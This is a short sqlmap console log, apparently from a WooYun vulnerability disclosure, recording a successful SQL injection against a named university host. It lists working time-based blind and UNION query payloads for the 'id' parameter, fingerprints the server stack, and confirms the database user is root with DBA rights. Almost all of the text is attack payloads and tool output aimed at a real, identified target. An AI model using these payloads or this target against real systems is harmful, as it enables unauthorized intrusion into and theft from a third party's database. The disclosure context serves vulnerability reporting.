 sqlmap
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=19 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-2796 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b6b7671,0x4b66
4a57734c57735164,0x716b627a71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:09:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[20:09:32] [INFO] testing if current user is DBA
[20:09:32] [INFO] fetching current user
[20:09:35] [INFO] resumed: root@localhost
current user is DBA: True
[20:09:36] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\rcccr.ntnu.edu.tw'
[*] shutting down at 20:09:36
C:\Python27\sqlmap>
www.wooyun.org